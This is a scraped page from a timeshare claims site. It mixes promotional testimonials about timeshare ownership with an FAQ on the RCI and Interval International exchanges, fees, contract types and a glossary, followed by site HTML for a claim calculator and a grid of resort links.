<p><em><strong>REAL LIFE</strong></em>: During their retirement, Harriet and Thomas of Pennsylvania always wanted to see more of the country. Work schedules and the costs of putting their three children through college had seldom allowed for an extended vacation. They then made a life long family decision and purchased three weeks, knowing that they could trade these weeks for stays at other locations. This would give them the opportunity to travel to some of the places they&#8217;d always intended to visit. Even better, their three weeks at Shawnee Village in Pennsylvania served a dual purpose.</p>
<p>Their weeks provided a quick and easy getaway vacation that was close to home and, by depositing the weeks with an exchange company, the Carlisles also enjoyed the luxury of traveling throughout the world. Since their purchase, the Carlisles have already visited Hawaii, California, Las Vegas and the U.S. Virgin Islands. Their next vacation will be to Orlando and Disney World. For one third of the original resort price and a small <a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html">yearly maintenance fee</a>, the Carlisles are fulfilling their life long vacation dreams. Watch out world here we come!</p>
</blockquote>
<div class="clear"></div>
<hr />
<h2>Build Family Ties!</h2>
<p>Owning one is an excellent way to enjoy quality time with your family. School, little league, friends and work, all play havoc on modern family life. There was a time when we shared the same dinner table nightly. Today&#8217;s lifestyles make it difficult to even share the same fast food menu! Owning your vacation is like having &#8216;family love insurance&#8217;. Every owner will confirm this simple truth. It is a commitment to a quality lifestyle and an investment in yourself and your family.</p>
<p>Whether your family is still under one roof or you&#8217;re dedicated empty nesters, your membership can be a cohesive force. With multiple weeks, multiple bedrooms and flexible exchange plans, you ensure your growing and ever extending family stays together for years to come.</p>
<blockquote>
<p><em><strong>REAL LIFE</strong></em>: When sisters Christine and Claire&#8217;s mother died, the funeral was the first time they&#8217;d seen each other in two years. Christine&#8217;s job as an attorney in Massachusetts and Clair&#8217;s job as an executive chef in California kept the two apart. Both agreed that they would spend one vacation week each year together so that they wouldn&#8217;t lose touch. Since they grew up in the Lake Tahoe area, where they both enjoyed skiing, they agreed that a winter week at Tahoe would be an ideal way to spend time together. She found an excellent deal on a week at Tahoe Beach and Ski Club.</p>
<p>Now, every January, the sisters meet, enjoying quality time and great skiing. A family bond that distance once threatened to break apart was mended thanks to timesharing</p>
</blockquote>
<div class="clear"></div>
<hr />
<h2>Your Reasons</h2>
<p>If being successful in business, having a wonderful spouse and family, a beautiful home and a huge retirement plan were so easy . . . well . . . we&#8217;d all be very grateful. But it&#8217;s not and no one ever promised it so. It takes lots of hard work, sacrifice, giving and getting. But if we can make it a little better along the way, then . . . that might be half the battle. To repeat: Vacations are to attitude as <a href="https://mercantiletime.wpengine.com/how-to-cancel-timeshare-contracts-your-rights-explained.html">timeshares</a> are to lifestyle. Clearly, humans yearn for a life of leisure, luxury and learning. We always have and we always will. They are a flexible, affordable and exciting way to get there.</p>
<hr />
<h2>Frequently Asked Questions</h2>
<h3>Exchange FAQ</h3>
<p>Q. Who is <a href="https://mercantiletime.wpengine.com/resorts/rci-members-timeshare-release.html">RCI</a>?<br />
A. Resort Condominiums International, or <a href="https://mercantiletime.wpengine.com/resorts/rci-members-timeshare-release.html">RCI</a>, is the oldest and largest exchange company in the world. RCI allows owners to trade their weeks with other owners around the world. RCI has been in business for almost 30 years and currently work with over 3000 resorts in 85 countries.<br />
Q. Who is II?<br />
A. <a href="https://mercantiletime.wpengine.com/resorts/interval-international-members.html">Interval International</a>, or II, is the second largest and second oldest exchange company behind <a href="https://mercantiletime.wpengine.com/resorts/rci-members-timeshare-release.html">RCI</a>. With over 1700 resorts in 35 countries around the world, II operates much like <a href="https://mercantiletime.wpengine.com/resorts/rci-members-timeshare-release.html">RCI</a>, offering quality exchange services for its clients worldwide.<br />
Q. What are the benefits of each company?<br />
A. The benefits of RCI and II are essentially the same. They both give you an annual listing of all resorts. They both have a quarterly or bi-monthly update magazine. They both offer a &#8220;members only&#8221; travel agency (remember airfares aren&#8217;t included with your costs). Both offer last-minute getaways at a very reasonable price without having to give up your deposited week and both offer excellent customer service through their toll-free numbers.<br />
Q. Is there any difference between <a href="https://mercantiletime.wpengine.com/resorts/rci-members-timeshare-release.html">RCI</a> and II?<br />
A. There is plenty of similarities between the two companies. Both companies are excellent.<br />
Q. Do RCI and II own the resorts?<br />
A. No. Neither do. As they state in <a href="https://mercantiletime.wpengine.com/resorts/rci-members-timeshare-release.html">RCI&#8217;s</a> resort directory, &#8220;(We) offer (our) services to owners at resorts with which we have an affiliation agreement.&#8221;<br />
Q. Is there a membership fee for <a href="https://mercantiletime.wpengine.com/resorts/rci-members-timeshare-release.html">RCI</a> and <a href="https://mercantiletime.wpengine.com/resorts/interval-international-members.html">II</a>?<br />
A. Yes. The annual fee for <a href="https://mercantiletime.wpengine.com/resorts/interval-international-members.html">Interval International</a> is (3-Year Basic Membership Fee) $227 and <a href="https://mercantiletime.wpengine.com/resorts/rci-members-timeshare-release.html">RCI&#8217;s</a> is $249.00. They also offer five year subscriptions which may be purchased at a discount to the annual rate.<br />
Q. How do I make an exchange?<br />
A. Making an exchange is as easy as picking up your phone, calling RCI or II, and asking one of their vacation consultants to walk you through the exchange process. But, think of it as you think of going to the bank. The two companies vary, but the process with each is very user-friendly, and you are helped through the request and exchange process.</p>
<p>The concept of exchange is easily summed up as &#8220;like for like.&#8221; As you make your exchange request, keep in mind that what you own. You are likely to get the same number of bedrooms, same season, and similar amenities as what your home resort offers.</p>
<p>Your deposited week does not have to be taken before you are confirmed to go elsewhere. You also don&#8217;t have to travel the same fixed week that you have deposited.<br />
Q. When I make an exchange, does someone else have to use my time?<br />
A. No. All weeks are deposited into the space bank and requests are made against these weeks. Exchanges are fulfilled based on availability.<br />
Q. May I rent my week out?<br />
A. Once you become the legal owner, you may rent it out if you wish.<br />
Q. May I rent a week I have received in exchange?<br />
A. No! This is expressly forbidden. If you do this and the exchange company finds out you will be banned from future exchanges for life.<br />
Q. May I make an exchange and let someone else use it?<br />
A. Yes, but you will need to give the exchange company the name of the people who will be using the resort so they can make a guest certificate for them. The costs for a guest certificate are <a href="https://mercantiletime.wpengine.com/resorts/rci-members-timeshare-release.html">RCI</a> $79.00, and <a href="https://mercantiletime.wpengine.com/resorts/interval-international-members.html">Interval International</a> $59.00.<br />
Q. When should I deposit my week?<br />
A. You are always advised to deposit your week as early as possible. You may deposit as early as one to two years or as late as fourteen days prior to the reservation date.<br />
Q. Do I have to make a request at the same time I make a deposit?<br />
A. No. In both of the major exchange companies, you have two years after you deposit your time to request an exchange. But if you wish to, you may make a request when you make your deposit.<br />
Q. When should I request my exchange?<br />
A. <a href="https://mercantiletime.wpengine.com/resorts/rci-members-timeshare-release.html">RCI</a> allows you to request your exchange 2 days to two years before you want to travel as long as you have a week on deposit with the exchange company.<br />
Q. What is the difference between the exchange seasons?<br />
A. The difference in season indicates the popularity of any particular resort at that time. The most sought-after weeks (e.g. February week in Vail) are rated as high season and the less popular weeks (e.g. Winter on Long Island) are rated as low season weeks. High demand weeks are known as high season or red time, moderate demand weeks are known as midseason or white time, and low demand weeks are known as low season or blue time.<br />
Q. Is it possible to trade one high season week for 2 low season weeks?<br />
A. No. There may be certain exceptions to this, but do not purchase  based upon this. One week will always exchange for one other week.<br />
Q. How many resort locations can I request?<br />
A. You are allowed to request up to four resorts in one area or several areas which you&#8217;re interested in. Being flexible in destination selection will improve your chances of making a successful exchange.<br />
Q. When do I pay the exchange fee?<br />
A. All fees are payable when you make your request. If you are requesting a guest certificate or adding other options they are due at this time.<br />
Q. How long will it take to confirm my exchange?<br />
A. Most exchanges are confirmed within twenty-four hours. If your desired destination is not immediately available, a computerized search will continue to look for exchanges. All incoming deposits will be checked up to fourteen days before your planned departure date or until confirmed.<br />
Q. Do I pay my <a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html">maintenance fee</a> to the resort I&#8217;m exchanging to?<br />
A. No. All <a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html">maintenance fees</a> are paid directly to the resort you own and not to the resort you are trading to.<br />
Q. What is an internal exchange at the home resort?<br />
A. An internal exchange allows you to exchange the week you own for a different week at the resort. If you have a summer week and wish to go at another time of the year the resort may do this for you based upon availability of inventory. The resort may or may not charge a fee for this service.<br />
Q. What is an internal exchange from <a href="https://mercantiletime.wpengine.com/resorts/rci-members-timeshare-release.html">RCI</a>?<br />
A. Instead of using your home resort to exchange at the same resort you use <a href="https://mercantiletime.wpengine.com/resorts/rci-members-timeshare-release.html">RCI</a> to facilitate this transaction. There is a fee for this service just like any other exchange. Remember, priority will be given to any owner wishing to exchange back at their home resort.<br />
Q. How many people can I take with me?<br />
A. You can take as many as the maximum number your unit sleeps. Resorts typically will not accept more than a unit&#8217;s capacity to stay in one unit.<br />
Q. Will the resort provide a daily maid service?<br />
A. Some resorts will have daily service, some bi-weekly, and some not at all during your stay. If this is of major concern to you, you should contact the resort you wish to visit to find out exactly what their policies are.<br />
Q. <a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html">What is a maintenance fee</a>?<br />
A. The<a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html"> maintenance fee is an annual charge</a>, on top of your initial purchase cost, that goes toward the upkeep of your property. Your <a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html">maintenance fee</a> usually covers property taxes, insurance, utilities, cable, telephone, and all property up keep such as furniture, carpet, and the common facilities of the resort. Usually, the resort&#8217;s Homeowners Association decides this fee.<br />
Q. What is a transfer fee?<br />
A. A transfer fee is a cost that resorts charge to transfer ownership from one party to another. This fee applies directly to <a href="https://mercantiletime.wpengine.com/holiday-clubs-purchased-via-resale-companies.html">resales</a>. Transfer fees are determined by the resort and will vary depending on what resort you are buying.<br />
Q. What sizes of accommodations are available?<br />
A. Sizes of units vary from resort to resort, but as a rough guideline are broken down by bedroom number and how many adults they sleep. Here is the breakdown:<br />
Hotel Unit Sleeps 2<br />
Studio Unit Sleeps 2 to 4<br />
One Bedroom Unit Sleeps 4 to 6<br />
Two Bedroom Unit Sleeps 6 to 8<br />
Three Bedroom Unit Sleeps 8+<br />
Q. What is a fixed week?<br />
A. A fixed week is ownership of a specific week of usage each year. The first week of the year will be designated as week #1, and the last week of the year will be week #52. Usually, fixed weeks are assigned to a fixed condominium unit as well.<br />
Q. What is a floating week?<br />
A. A floating week means that the week you own is not a pre-determined week. A floating week guarantees you one week within a certain time period based on what season rating your membership is. Each year, you contact the resort and reserve the week during your season that you would like to use. If you plan on exchanging your floating week, you will need to make a reservation before you deposit your week with the exchange company.<br />
Q. What is a point system?<br />
A. A point system is a vacation ownership in which you own points that represent the quality of the unit you will have. More points translate into higher season ratings, larger accommodations, and better trading power. For example, a low season studio unit may take 100 points to reserve the time, but a high season two bedroom unit may require 300 points. Most systems will allow you to borrow from future years or to carry over unused points to the next year.<br />
Q. What is a lock-off unit?<br />
A. Lock-off units may be divided into two or more smaller units for exchange or usage purposes. For example, a two bedroom lock-off may be divided into a one bedroom and a studio, or some other configuration which the particular resort will provide. Usually, one of the units is used for exchange purposes giving the owner the ability to vacation an additional week each year. Remember that you will no longer have the use of your large unit, but it will be in two or more smaller units.<br />
Q. What is a deeded property?<br />
A. A deeded property is one in which the property title does not expire. Once you own it, it&#8217;s yours until you decide to sell it, much like home ownership. Deeded properties may also be passed to your heirs.<br />
Q. What is leased or certificate property?<br />
A. A right to use it for a specified number of years. At the end of this period, the property reverts back to the developer. Some resorts allow accelerated usage which means that you may borrow usage from future years. to do so you will normally <a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html">pay the maintenance fees</a> for the accelerated usage.<br />
Q. What is life property?<br />
A. A membership which allows usage each year for the owner&#8217;s lifetime.<br />
Q. What is a stock company?<br />
A. Resorts issue shares of ownership in the property or properties which they are selling. Rather than owning a deed to a property, you own shares in the company which entitles you to vacation time each year.<br />
Q. Are there additional fees involved in the purchase?<br />
A. Yes. As in many property transfers, there are fees involved. You should expect to pay for preparation of the transfer documents, a<a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html"> maintenance fee</a> and the recording and transfer fees which are determined by the county and resort. These may total a couple to several hundreds of dollars. Of course, all costs will be disclosed and accounted for before you purchase.<br />
Q. Does this include title insurance?<br />
A. No. That is an outside fee charged by a title insurance company for their services. Title insurance is only applicable to properties located in the United States. If you have questions regarding title, please do not hesitate to ask about availability.<br />
Q. How soon after purchase will I get my deed/certificate to the property?<br />
A. The usual time frame is ninety to one hundred and twenty days. There are exceptions to this, as some counties take longer to process transfers. We do keep you informed about the circumstances and any situation which may cause a delay in transfer.<br />
Q. How do I make sure I have a clear title to the property?<br />
A. Upon your request, you can order Title Policy ensuring clear title.<br />
Q. Can I ever sell it?<br />
A. Yes. Once you are the legal owner of a week, you may sell it at any given time.<br />
Q. How soon may I use it after purchasing?<br />
A. As soon as the owner has been transferred into your name, you may contact the resort and exchange company to start active participation.</p>
<h3>Maintenance and Fees FAQ</h3>
<p>Q. What is a <a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html">maintenance fee</a>?<br />
A. The <a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html">maintenance fee is an annual charge</a>, on top of your initial purchase cost, that goes toward the upkeep of the property. Your <a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html">maintenance fee</a> usually covers property taxes, insurance, utilities, cable, telephone, and all property upkeep such as furniture, carpet, and the common facilities of the resort. Usually, the resort&#8217;s Homeowners Association decides this fee. On average, you can expect this fee to increase by about 2-4% annually.<br />
Q. What is a transfer fee?<br />
A. A transfer fee is a cost that resorts charge to transfer ownership from one party to another. This fee applies directly to <a href="https://mercantiletime.wpengine.com/holiday-clubs-purchased-via-resale-companies.html">resale</a>. Transfer fees are determined by the resort and will vary depending on what resort you are buying into.</p>
<h3>Types of Contracts</h3>
<p><strong>Forms of Ownership</strong><br />
The two primary types of ownership are fee simple, as in the ownership of your home, and certificate, which is similar to a long-term lease. The difference? Fee simple you own forever, while certificate are often 25 to 30 years in duration.</p>
<p>Fee Simple Ownership is another term for a deeded property. By purchasing an interest or week in a deeded location, your ownership is perpetual. Just like owning your home, you will receive a deed.</p>
<p>Certificate Ownership, also known as right-to-use, gives the individual the ability to own<strong> </strong>for a specific amount of years. In most cases this will be the most common form of ownership outside the US.</p>
<p>If any of these issues are important to you, be sure to ask before you buy.</p>
<p><strong>Forms of Membership</strong><br />
There are a variety of consumer choices available today. Normally only one type will be available at a particular resort. Listed below are the examples.</p>
<p><em>Fixed Week</em><br />
The oldest and most familiar form of ownership is the fixed week type. The weeks of the year are numbered 1-52 and you purchase one or more weeks to be used at the same time each year at your home resort. The advantage to these types of owning is the assurance that your resort unit will be waiting for you faithfully each year. If you choose to exchange your fixed week you will receive a week at another resort in a similar season as yours, but most likely not the same week as you own.</p>
<p><em>Floating Time</em><br />
The next type is floating time. You buy your vacation time by size of unit and season of the year, not designated as to the actual date or week of the year. It is your responsibility to contact your resort each year and confirm your exact arrival date to the resort. Check-ins are usually Friday, Saturday or Sunday. Obviously, these types offer some scheduling flexibility, however it is usually based upon a first come-first served basis, so highly desirable weeks go early during their season. Also, when exchanging, you must first reserve or affix your time at your home resort before the Exchange Companies will accept it for deposit. Tip: Book as early as your resort allows giving you as many options as possible.</p>
<p><em>Points</em><br />
The newest form of ownership to become popular is the points system or credits. You purchase a specific number of points or credits, which enables you to travel in specific seasons of the year and to various sized units. You also have the ability to use most point or credit based resorts for a minimum of 1 night to the maximum number of weeks purchased. The point or credit distribution usually relates to more points or credits used during high seasons and larger accommodations versus a smaller unit during the quiet season. Because these are very flexible, they are growing in popularity. Drawbacks? Their accounting systems are sometimes confusing. And they are subject-to availability, same as with floating time.</p>
<p><em>Multi-Location</em><br />
Some programs have further expanded their offerings with multiple locations within the same organisation. The obvious advantage of such an arrangement is the additional flexibility to visit other ones in other locations, either near or far which belong within the group. Some assign you a &#8216;home resort&#8217; location with the right to &#8216;internal exchange&#8217; for other resorts, while others are totally open, depending on your reservation request.</p>
<p>Maintenance and Fees</p>
<p><strong>Maintenance Fee</strong><br />
Buy a vacation property at lower cost than renting at resorts<br />
The <a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html">maintenance fee is an annual charge that goes towards the upkeep of your property</a>. Your <a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html">maintenance fee</a> usually covers property taxes, insurance, utilities, cable, telephone and all property upkeep, such as furniture, carpet and the resort&#8217;s common facilities. The resort&#8217;s Homeowners Association usually decides upon the fee.</p>
<p><strong>Transfer Fee</strong><br />
A transfer fee is what resorts charge to transfer the ownership from one party to another. This fee applies directly to resale. Transfer fees are determined by the resort and vary.</p>
<p><strong>Recording Fee</strong><br />
As in all deeded properties, the recording fees are the nominal costs associated with the county from which the deed is being drawn. It is the county to which the resort is located.</p>
<p><strong>Assessments</strong><br />
If a <a href="https://mercantiletime.wpengine.com/timeshare-maintenance-fees.html">resort&#8217;s maintenance fee</a> does not have a built-in reserve fund for replacement and or major repairs, the homeowners association may reserve the right to charge a special assessment in the event improvements or repairs are required.</p>
<h2>Glossary of Terms</h2>
<p>&#8220;The request window for your floating studio in Duluth isn&#8217;t maximizing your trading power&#8230;&#8221;</p>
<p>The Language<strong> </strong><br />
Need a quick refresher in terms? It&#8217;s often difficult to navigate through the industry&#8217;s vocabulary! So here&#8217;s a helpful guide that you can use to understand some of the more frequently used terms in the business. For your convenience, these terms are listed alphabetically below.</p>
<p><em>Deeded Property</em>:<br />
A deeded property is one in which the property title does not expire. Once you own, it&#8217;s yours until you decide to sell it, much like home ownership. Deeded ones may also be passed on to your heirs.</p>
<p><em>Deposit Window:</em><br />
The 24 month time frame within which owners are eligible to deposit their vacation week in the exchange pool.</p>
<p><em>Exchange Confirmation:</em><br />
Notification that owners and the host resorts receive regarding the unit they receive in exchange and the dates of occupancy.</p>
<p><em>Floating Week:</em><br />
A floating week is one where you contact the resort to book a reservation within the timeframe of the season you own. This booking is done on the basis of availability so, to ensure the best possible choices, it is a good idea to reserve your time as far in advance as possible. A High Season Week is designated by the resort as the time that they have the greatest demand for use.</p>
<p><em>Instant Exchange:</em><br />
A vacation exchange conveniently made by telephone for travel dates within the next 2 to 45 days.</p>
<p><em>Leased or Certificate Property:</em><br />
The right to use it for a specified number of years. Certain resorts may allow for accelerated usage, which means that you&#8217;ll have a specified number of weeks that you may use, but you may use more than one week per year. Most in Mexico are of this type, since the Mexican government tries to prevent long-term foreign ownership in their vacation cities.</p>
<p><em>Life Property:</em><br />
A membership that allows usage each year for the owner&#8217;s lifetime.</p>
<p><em>Maximum Occupancy:</em><br />
The Maximum number of guests that a unit will accommodate.</p>
<p><em>Private Occupancy:</em><br />
The number of guests that a resort unit will accommodate, based on two adults per separate sleeping area, with private access to a bathroom.</p>
<p><em>Request Window:</em><br />
The 24-month time frame within which owners may submit their vacation exchange requests.</p>
<p><em>Standard Exchange:</em><br />
A vacation exchange request made by telephone or mail for travel dates between 24 months and 45 days prior to the week of travel.</p>
<p><em>Stock Company:</em><br />
Resorts issue shares of ownership in the property or properties they sell. Instead of owning a deed to a property, you own shares in the company, which entitles you to vacation time each year.</p>
<p><em>Trading Power:</em><br />
The value assigned to a member&#8217;s deposited vacation time. Trading power is the basis upon which the system searches for available space in the exchange company.</p>
<p>If you do not find the term you are searching for, or if you know of language particular to the industry that would benefit prospective owners, please feel free to contact us. We can add these items to our list.</p>
</div></section>
<div  style='height:30px' class='hr hr-invisible   avia-builder-el-15  el_after_av_textblock  avia-builder-el-last '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div></div></div></div></div><!-- close content main div --></div><div class='av-extra-border-element border-extra-arrow-down'><div class='av-extra-border-outer'><div class='av-extra-border-inner'  style='background-color:#ffffff;' ></div></div></div></div><div id='av_section_4'  class='avia-section main_color avia-section-default avia-no-shadow  avia-bg-style-scroll  avia-builder-el-16  el_after_av_section  el_before_av_one_full   container_wrap fullsize' style='background-color: #282459;  '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-65581'><div class='entry-content-wrapper clearfix'>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color '  style='font-size:28px; color:#ffffff; '  itemprop="text" ><p><strong>Check Using Our Claim Calculator to check if you qualify for Release</strong></p>
</div></section>
<div class='flex_column_table av-equal-height-column-flextable -flextable' ><div class="flex_column av_two_fifth  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding first  avia-builder-el-18  el_after_av_textblock  el_before_av_three_fifth  column-top-margin" style='border-radius:0px; '><div  class='avia-button-wrap avia-button-left  avia-builder-el-19  avia-builder-el-no-sibling  calculatorbutton' ><a href='https://www.mercantiletimeshareclaims.com/claim-calculator.html'  class='avia-button   avia-icon_select-yes-right-icon avia-size-x-large avia-position-left '  style='background-color:#ffffff; border-color:#ffffff; color:#282459; ' ><span class='avia_iconbox_title' >Start Calculator</span><span class='avia_button_icon avia_button_icon_right' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div></div><div class='av-flex-placeholder'></div><div class="flex_column av_three_fifth  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding   avia-builder-el-20  el_after_av_two_fifth  avia-builder-el-last  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color '  style='font-size:22px; color:#ffffff; '  itemprop="text" ><p>Our claim calculator is a quick and easy way to find out how much you could receive in compensation.</p>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 -->
</div></div></div><!-- close content main div --></div></div><div id='after_section_4'  class='main_color av_default_container_wrap container_wrap fullsize' style=' '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-65581'><div class='entry-content-wrapper clearfix'></p>
<div class="flex_column av_one_full  flex_column_div av-zero-column-padding first  avia-builder-el-22  el_after_av_section  avia-builder-el-no-sibling  " style='border-radius:0px; '><div  style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h3    avia-builder-el-23  el_before_av_portfolio  avia-builder-el-no-sibling  '><h3 class='av-special-heading-tag '  itemprop="headline"  >Most Popular Contract Terminations</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div  id="av-sc-portfolio-1"  class="av-portfolio-grid-sorting-container"><div class='sort_width_container  av-sort-yes' data-portfolio-id='1' ><div id='js_sort_items' ><div class='sort_by_cat hidden '><a href="#" data-filter="all_sort" class="all_sort_button active_sort"><span class="inner_sort_button"><span>All</span><small class="av-cat-count"> 11 </small></span></a><span class='text-sep top-timeshare-resorts_sort_sep'>/</span><a href="#" data-filter="top-timeshare-resorts_sort" class="top-timeshare-resorts_sort_button" ><span class="inner_sort_button"><span>Top Resorts</span><small class='av-cat-count'> 11 </small></span></a></div></div></div><div  class=' grid-sort-container isotope   no_margin-container with-title-container grid-total-odd grid-col-4 grid-links-' data-portfolio-id='1'><div data-ajax-id='1779' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-1779 grid-entry-overview grid-loop-1 grid-parity-odd  a_sort resorts_sort top-timeshare-resorts_sort  av_one_fourth first default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mercantiletime.wpengine.com/resorts/anfi-beach-club.html' title='ANFI Del Mar'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img decoding="async" width="260" height="185" src="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2019/05/anfi-del-mar-260x185.jpg" class="wp-image-66251 avia-img-lazy-loading-not-66251 attachment-portfolio_small size-portfolio_small wp-post-image" alt="anfi del mar" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header"><h3 class='grid-entry-title entry-title '  itemprop="headline" >ANFI Del Mar</h3></header></div><footer class="entry-footer"></footer></article></div><div data-ajax-id='65491' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-65491 grid-entry-overview grid-loop-2 grid-parity-even  resorts_sort top-timeshare-resorts_sort  av_one_fourth  default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mercantiletime.wpengine.com/resorts/wyndham-timeshare.html' title='Club Wyndham'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img decoding="async" width="260" height="185" src="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2018/10/wyndham-timeshare-260x185.jpg" class="wp-image-65492 avia-img-lazy-loading-not-65492 attachment-portfolio_small size-portfolio_small wp-post-image" alt="wyndham-timeshare" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header"><h3 class='grid-entry-title entry-title '  itemprop="headline" >Club Wyndham</h3></header></div><footer class="entry-footer"></footer></article></div><div data-ajax-id='65489' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-65489 grid-entry-overview grid-loop-3 grid-parity-odd  m_sort resorts_sort top-timeshare-resorts_sort  av_one_fourth  default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mercantiletime.wpengine.com/resorts/marriott-vacation-club.html' title='MARRIOTT VACATION CLUB'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img decoding="async" width="260" height="185" src="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2018/10/marriott-vacation-club-260x185.jpg" class="wp-image-65490 avia-img-lazy-loading-not-65490 attachment-portfolio_small size-portfolio_small wp-post-image" alt="marriott-vacation-club" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header"><h3 class='grid-entry-title entry-title '  itemprop="headline" >MARRIOTT VACATION CLUB</h3></header></div><footer class="entry-footer"></footer></article></div><div data-ajax-id='64834' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-64834 grid-entry-overview grid-loop-4 grid-parity-even  i_sort resorts_sort top-timeshare-resorts_sort  av_one_fourth  default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mercantiletime.wpengine.com/resorts/interval-international-members.html' title='Interval International'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img decoding="async" width="260" height="185" src="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2018/06/Interval-International-Exchange-260x185.jpg" class="wp-image-65494 avia-img-lazy-loading-not-65494 attachment-portfolio_small size-portfolio_small wp-post-image" alt="Interval International Exchange" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header"><h3 class='grid-entry-title entry-title '  itemprop="headline" >Interval International</h3></header></div><footer class="entry-footer"></footer></article></div><div data-ajax-id='1836' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-1836 grid-entry-overview grid-loop-5 grid-parity-odd  d_sort resorts_sort top-timeshare-resorts_sort  av_one_fourth first default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mercantiletime.wpengine.com/diamond-resorts.html' title='Diamond Resorts'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img decoding="async" width="260" height="185" src="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2017/02/diamond-resorts-260x185.jpg" class="wp-image-550 avia-img-lazy-loading-not-550 attachment-portfolio_small size-portfolio_small wp-post-image" alt="Diamond Resorts Timeshare" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header"><h3 class='grid-entry-title entry-title '  itemprop="headline" >Diamond Resorts</h3></header></div><footer class="entry-footer"></footer></article></div><div data-ajax-id='1830' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-1830 grid-entry-overview grid-loop-6 grid-parity-even  c_sort resorts_sort top-timeshare-resorts_sort  av_one_fourth  default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mercantiletime.wpengine.com/club-la-costa.html' title='Club La Costa'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img decoding="async" width="260" height="185" src="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2017/02/club-la-costa-260x185.jpg" class="wp-image-539 avia-img-lazy-loading-not-539 attachment-portfolio_small size-portfolio_small wp-post-image" alt="CLC World, Club La Costa, CLC holidays Complaints, Claims &amp; Compensation" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header"><h3 class='grid-entry-title entry-title '  itemprop="headline" >Club La Costa</h3></header></div><footer class="entry-footer"></footer></article></div><div data-ajax-id='1897' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-1897 grid-entry-overview grid-loop-7 grid-parity-odd  resorts_sort top-timeshare-resorts_sort w_sort  av_one_fourth  default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mercantiletime.wpengine.com/resorts/westgate-resorts.html' title='Westgate Resorts'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img decoding="async" width="260" height="185" src="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2017/02/westgate-resorts-260x185.jpg" class="wp-image-579 avia-img-lazy-loading-not-579 attachment-portfolio_small size-portfolio_small wp-post-image" alt="Westgate Resorts Timeshare Complaints &amp; Cancellations" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header"><h3 class='grid-entry-title entry-title '  itemprop="headline" >Westgate Resorts</h3></header></div><footer class="entry-footer"></footer></article></div><div data-ajax-id='1868' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-1868 grid-entry-overview grid-loop-8 grid-parity-even  r_sort resorts_sort top-timeshare-resorts_sort  av_one_fourth  default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mercantiletime.wpengine.com/resorts/rci-members-timeshare-release.html' title='RCI Resorts'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img decoding="async" width="260" height="185" 